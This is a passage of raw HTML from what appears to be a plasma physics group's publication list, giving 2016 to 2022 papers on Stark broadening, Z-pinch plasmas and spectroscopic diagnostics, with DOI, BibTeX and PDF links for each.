                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=sobczuk%3A2022a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/sobczuk:2022a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='hill:2022a'></a>K. W. Hill, L. Gao, B. F. Kraus, M. Bitter, P. C. Efthimion, N. Pablant, M. B. Schneider, D. B. Thorn, H. Chen, R. L. Kauffman, D. A. Liedahl, M. J. MacDonald, A. G. MacPhee, H. A. Scott, S. Stoupin, R. Doron, E. Stambulchik, Y. Maron, and B. Lahmann</div>
  <div>Study of Stark broadening of krypton helium-&beta; lines and estimation of electron density and temperature in NIF compressed capsules</div>
  <div><i>Plasma Phys. Controlled Fusion</i> <b>64</b>, 105025 (2022).
                <a href='http://dx.doi.org/10.1088/1361-6587/ac9017' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=hill%3A2022a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/hill:2022a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='aybar:2022a'></a>Aybar, N. A., Conti, F., Cveji&cacute;, M., Mikitchuk, D., Dozi&egrave;res, M., Kroupp, E., Narkis, J., Maron, Y., and Beg, F. N.</div>
  <div>Dependence of plasma-current coupling on current rise time in gas-puff Z-pinches</div>
  <div><i>IEEE Trans. Plasma Sci.</i> <b>50</b>, 2541&ndash;2547 (2022).
                <a href='http://dx.doi.org/10.1109/TPS.2022.3198385' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=aybar%3A2022a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/aybar:2022a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='maron:2022a'></a>Maron, Y., Bernshtam, V., Zarnitsky, Y., Fisher, V., Nedostup, O., Ampleford, D. J., Jennings, C. A., Jones, B., Cuneo, M. E., Rochau, G. A., Dunham, G. S., and Loisel, G. P.</div>
  <div>Domination of the K-Radiation at a Z-Pinch Stagnation on Z by Numerous Tiny Spots and the Properties of the Spots Inferred by Experimental Determination of the K-Line Opacities</div>
  <div>In <i>2022 IEEE International Conference on Plasma Science (ICOPS)</i> (IEEE, 2022), pp.&nbsp;1.
                <a href='http://dx.doi.org/10.1109/ICOPS45751.2022.9812969' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A2022a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/maron:2022a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2021</h3><ul>
        <li>
    <div><a name='nardi:2021a'></a>E. Nardi, Z. Zinamon, E. Stambulchik, U. Zastrau, E. Kroupp, I. Uschmann, G. G. Paulus, and Y. Maron</div>
  <div>Target heating in femtosecond laser&ndash;plasma interactions: Quantitative analysis of experimental data</div>
  <div><i>Phys. Plasmas</i> <b>28</b>, 023101 (2021).
                <a href='http://dx.doi.org/10.1063/5.0035356' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=nardi%3A2021a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/nardi:2021a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='aybar:2021a'></a>Aybar, N., Dozieres, M., Reisman, D. B., Cveji&cacute;, M., Mikitchuk, D., Conti, F., Kroupp, E., Doron, R., Maron, Y., and Beg, F. N.</div>
  <div>Azimuthal magnetic field distribution in gas-puff Z-pinch implosions with and without external magnetic stabilization</div>
  <div><i>Phys. Rev. E</i> <b>103</b>, 053205 (2021).
                <a href='http://dx.doi.org/10.1103/PhysRevE.103.053205' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=aybar%3A2021a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/aybar:2021a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='davidovits:2021a'></a>Davidovits, S., Kroupp, E., Stambulchik, E., and Maron, Y.</div>
  <div>Hydrodynamic-dissipation relation for characterizing flow stagnation</div>
  <div><i>Phys. Rev. E</i> <b>103</b>, 063204 (2021).
                <a href='http://dx.doi.org/10.1103/PhysRevE.103.063204' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=davidovits%3A2021a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/davidovits:2021a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='dzierzega:2021a'></a>Dzierzega, K., Sobczuk, F., Stambulchik, E., and Pokrzywka, B.</div>
  <div>Studies of spectral line merging in a laser-induced hydrogen plasma diagnosed with two-color Thomson scattering</div>
  <div><i>Phys. Rev. E</i> <b>103</b>, 063207 (2021).
                <a href='http://dx.doi.org/10.1103/PhysRevE.103.063207' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=dzierzega%3A2021a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/dzierzega:2021a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2020</h3><ul>
        <li>
    <div><a name='rosenzweig:2020a'></a>Rosenzweig, G., Kroupp, E., Queller, T., Starobinets, A., Maron, Y., Tangri, V., Giuliani, J. L., and Fruchtman, A.</div>
  <div>Local measurements of the spatial magnetic field distribution in a z-pinch plasma during and near stagnation using polarization spectroscopy</div>
  <div><i>Phys. Plasmas</i> <b>27</b>, 022705 (2020).
                <a href='http://dx.doi.org/10.1063/1.5126934' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=rosenzweig%3A2020a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/rosenzweig:2020a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='hansen:2020a'></a>Hansen, S. B., Chung, H.-K., Fontes, C. J., Ralchenko, Yu., Scott, H. A., and Stambulchik, E.</div>
  <div>Review of the 10th Non-LTE code comparison workshop</div>
  <div><i>High Energy Density Phys.</i> <b>35</b>, 100693 (2020).
                <a href='http://dx.doi.org/10.1016/j.hedp.2019.06.001' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=hansen%3A2020a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/hansen:2020a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='maron:2020a'></a>Y. Maron</div>
  <div>Experimental determination of the thermal, turbulent, and rotational ion motion and magnetic field profiles in imploding plasmas</div>
  <div><i>Phys. Plasmas</i> <b>27</b>, 060901 (2020).
                <a href='http://dx.doi.org/10.1063/5.0009432' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A2020a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/maron:2020a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2020a'></a>E. Stambulchik, E. Kroupp, Y. Maron, and V. Malka</div>
  <div>On the Stark effect of the O I 777-nm triplet in plasma and laser fields</div>
  <div><i>Atoms</i> <b>8</b>, 84 (2020).
                <a href='http://dx.doi.org/10.3390/atoms8040084' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2020a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2020a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2019</h3><ul>
        <li>
    <div><a name='mikitchuk:2019a'></a>Mikitchuk, D., Cveji&cacute;, M., Doron, R., Kroupp, E., Stollberg, C., Maron, Y., Velikovich, A. L., Ouart, N. D., Giuliani, J. L., Mehlhorn, T. A., Yu, E. P., and Fruchtman, A.</div>
  <div>Effects of a preembedded axial magnetic field on the current distribution in a Z-pinch implosion</div>
  <div><i>Phys. Rev. Lett.</i> <b>122</b>, 045001 (2019).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.122.045001' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=mikitchuk%3A2019a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/mikitchuk:2019a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2019a'></a>E. Stambulchik, A. Calisti, H.-K. Chung, and M. &Aacute;. Gonz&aacute;lez</div>
  <div>Spectral Line Shapes in Plasmas II</div>
  <div><i>Atoms</i> <b>7</b>, 20 (2019).
                <a href='http://dx.doi.org/10.3390/atoms7010020' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2019a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2019a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='alumot:2019a'></a>D. Alumot, E. Kroupp, E. Stambulchik, A. Starobinets, I. Uschmann, and Y. Maron</div>
  <div>Determination of the ion temperature in a high-energy-density plasma using the Stark effect</div>
  <div><i>Phys. Rev. Lett.</i> <b>122</b>, 095001 (2019).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.122.095001' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=alumot%3A2019a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/alumot:2019a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='mikitchuk:2019b'></a>Mikitchuk, D.</div>
  <div>Investigation of the Compression of Magnetized Plasma and Magnetic Flux</div>
  <div> <i>Springer Theses</i>, Springer International Publishing (2019).
                <a href='http://dx.doi.org/10.1007/978-3-030-20855-4' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=mikitchuk%3A2019b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/mikitchuk:2019b.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='ochs:2019a'></a>Ochs, I. E., Stollberg, C., Kroupp, E., Maron, Y., Fruchtman, A., Kolmes, E. J., Mlodik, M. E., and Fisch, N. J.</div>
  <div>Current channel evolution in ideal Z pinch for general velocity profiles</div>
  <div><i>Phys. Plasmas</i> <b>26</b>, 122706 (2019).
                <a href='http://dx.doi.org/10.1063/1.5118668' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=ochs%3A2019a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/ochs:2019a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2018</h3><ul>
        <li>
    <div><a name='kroupp:2018a'></a>Kroupp, E., Stambulchik, E., Starobinets, A., Osin, D., Fisher, V. I., Alumot, D., Maron, Y., Davidovits, S., Fisch, N. J., and Fruchtman, A.</div>
  <div>Turbulent stagnation in a Z-pinch plasma</div>
  <div><i>Phys. Rev. E</i> <b>97</b>, 013202 (2018).
                <a href='http://dx.doi.org/10.1103/PhysRevE.97.013202' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=kroupp%3A2018a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/kroupp:2018a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='dzierzega:2018a'></a>K. Dzierzega, T. Pieta, W. Zawadzki, E. Stambulchik, M. Gavrilovi&cacute;-Bozovi&cacute;, S. Jovi&cacute;evi&cacute;, and B. Pokrzywka</div>
  <div>Study of Stark broadening of Li I 460-nm and 497-nm spectral lines with independent plasma diagnostics by Thomson scattering</div>
  <div><i>Plasma Sources Sci. Technol.</i> <b>27</b>, 025013 (2018).
                <a href='http://dx.doi.org/10.1088/1361-6595/aaab11' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=dzierzega%3A2018a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/dzierzega:2018a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='alexiou:2018a'></a>S. Alexiou, E. Stambulchik, T. Gomez, and M. Koubiti</div>
  <div>The Fourth Workshop on Lineshape Code Comparison: Line merging</div>
  <div><i>Atoms</i> <b>6</b>, 13 (2018).
                <a href='http://dx.doi.org/10.3390/atoms6020013' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=alexiou%3A2018a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/alexiou:2018a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stollberg:2018a'></a>C. Stollberg, E. Stambulchik, B. Duan, M. A. Gigosos, D. Gonz&aacute;lez Herrero, C. A. Iglesias, and C. Moss&eacute;</div>
  <div>Revisiting Stark width and shift of He II P&alpha;</div>
  <div><i>Atoms</i> <b>6</b>, 23 (2018).
                <a href='http://dx.doi.org/10.3390/atoms6020023' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stollberg%3A2018a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stollberg:2018a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='sahal-brechot:2018a'></a>S. Sahal-Br&eacute;chot, E. Stambulchik, M. S. Dimitrijevi&cacute;, S. Alexiou, B. Duan, and N. Bonifaci</div>
  <div>The Third and Fourth Workshops on Spectral Line Shapes in Plasma Code Comparison: Isolated lines</div>
  <div><i>Atoms</i> <b>6</b>, 30 (2018).
                <a href='http://dx.doi.org/10.3390/atoms6020030' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=sahal-brechot%3A2018a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/sahal-brechot:2018a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='patel:2018a'></a>Patel, S. G., Johnston, M. D., Webb, T. J., Bennett, N. L., Welch, D. R., Gilgenbach, R. M., Cuneo, M. E., Kiefer, M. L., Leckbee, J. J., Mazarakis, M. G., Muron, D. J., Renk, T. J., Simpson, S. C., Doron, R., Biswas, S., Mikitchuk, D., and Maron, Y.</div>
  <div>Zeeman spectroscopy as a method for determining the magnetic field distribution in self-magnetic-pinch diodes</div>
  <div><i>Rev. Sci. Instrum.</i> <b>89</b>, 10D123 (2018).
                <a href='http://dx.doi.org/10.1063/1.5039386' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=patel%3A2018a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/patel:2018a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='mcbride:2018a'></a>McBride, R. D., Stygar, W. A., Cuneo, M. E., Sinars, D. B., Mazarakis, M. G., Leckbee, J. J., Savage, M. E., Hutsel, B. T., Douglass, J. D., Kiefer, M. L., Oliver, B. V., Laity, G. R., Gomez, M. R., Yager-Elorriaga, D. A., Patel, S. G., Kovalchuk, B. M., Kim, A. A., Gourdain, P.-A., Bland, S. N., Portillo, S., Bott-Suzuki, S. C., Beg, F. N., Maron, Y., Spielman, R. B., Rose, D. V., Welch, D. R., Zier, J. C., Schumer, J. W., Greenly, J. B., Covington, A. M., Steiner, A. M., Campbell, P. C., Miller, S. M., Woolstrum, J. M., Ramey, N. B., Shah, A. P., Sporer, B. J., Jordan, N. M., Lau, Y. Y., and Gilgenbach, R. M.</div>
  <div>A primer on pulsed power and linear transformer drivers for high energy density physics applications</div>
  <div><i>IEEE Trans. Plasma Sci.</i> <b>46</b>, 3928&ndash;3967 (2018).
                <a href='http://dx.doi.org/10.1109/TPS.2018.2870099' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=mcbride%3A2018a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/mcbride:2018a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='qi:2018a'></a>Qi, N., Rocco, S. V., Engelbrecht, J., Lavine, E. S., de Grouchy, P., Banasek, J. T., Atoyan, L., Byvank, T., Potter, W. M., Greenly, J. B., Hammer, D. A., Kusse, B. R., Pikuz, S. A., Shelkovenko, T. A., Kroupp, E., Fisher, A., and Maron, Y.</div>
  <div>Study of triple Ar gas puff Z-pinches on 0.9-MA, 200-ns COBRA</div>
  <div><i>IEEE Trans. Plasma Sci.</i> <b>46</b>, 3864&ndash;3870 (2018).
                <a href='http://dx.doi.org/10.1109/TPS.2018.2873663' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=qi%3A2018a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/qi:2018a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='biswas:2018a'></a>Biswas,S., Johnston,M. D., Doron,R., Mikitchuk,D., Maron,Y., Patel,S. G., Kiefer,M. L., and Cuneo,M. E.</div>
  <div>Shielding of the azimuthal magnetic field by the anode plasma in a relativistic self-magnetic-pinch diode</div>
  <div><i>Phys. Plasmas</i> <b>25</b>, 113102 (2018).
                <a href='http://dx.doi.org/10.1063/1.5046945' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=biswas%3A2018a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/biswas:2018a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2017</h3><ul>
        <li>
    <div><a name='piron:2017a'></a>Piron, R., Gilleron, F., Aglitskiy, Y., Chung, H.-K., Fontes, C. J., Hansen, S. B., Marchuk, O., Scott, H. A., Stambulchik, E., and Ralchenko, Yu.</div>
  <div>Review of the 9th NLTE code comparison workshop</div>
  <div><i>High Energy Density Phys.</i> <b>23</b>, 38&ndash;47 (2017).
                <a href='http://dx.doi.org/10.1016/j.hedp.2017.02.009' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=piron%3A2017a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/piron:2017a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2017a'></a>E. Stambulchik and A. V. Demura</div>
  <div>On the nature of ion dynamics</div>
  <div><i>J. Phys.: Conf. Ser.</i> <b>810</b>, 012020 (2017), Proceedings of the XXIII International Conference on Spectral Line Shapes.
                <a href='http://dx.doi.org/10.1088/1742-6596/810/1/012020' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2017a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2017a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='rosenzweig:2017a'></a>Rosenzweig, G., Kroupp, E., Fisher, A., and Maron, Y.</div>
  <div>Measurements of the spatial magnetic field distribution in a z-pinch plasma throughout the stagnation process</div>
  <div><i>JINST</i> <b>12</b>, P09004 (2017).
                <a href='http://dx.doi.org/10.1088/1748-0221/12/09/P09004' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=rosenzweig%3A2017a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/rosenzweig:2017a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='gomez:2017a'></a>Gomez, M. R., Gilgenbach, R. M., Cuneo, M. E., Jennings, C. A., McBride, R. D., Waisman, E. M., Hutsel, B. T., Stygar, W. A., Rose, D. V., and Maron, Y.</div>
  <div>Experimental study of current loss and plasma formation in the Z machine post-hole convolute</div>
  <div><i>Phys. Rev. Accel. Beams</i> <b>20</b>, 010401 (2017).
                <a href='http://dx.doi.org/10.1103/PhysRevAccelBeams.20.010401' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=gomez%3A2017a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/gomez:2017a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2016</h3><ul>
        <li>
    <div><a name='stambulchik:2016a'></a>E. Stambulchik and A. V. Demura</div>
  <div>Dynamic Stark broadening of Lyman-&alpha;</div>
  <div><i>J. Phys. B: At. Mol. Opt. Phys.</i> <b>49</b>, 035701 (2016).
                <a href='http://dx.doi.org/10.1088/0953-4075/49/3/035701' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2016a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2016a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='nitishinskiy:2016a'></a>Nitishinskiy, M., Efimov, S., Antonov, O., Yanuka, D., Gurovich, V. Tz., Bernshtam, V., Fisher, V., and Krasik, Ya. E.</div>
  <div>Converging shock wave focusing and interaction with a target</div>
  <div><i>Phys. Plasmas</i> <b>23</b>, 042705 (2016).
                <a href='http://dx.doi.org/10.1063/1.4946864' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=nitishinskiy%3A2016a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
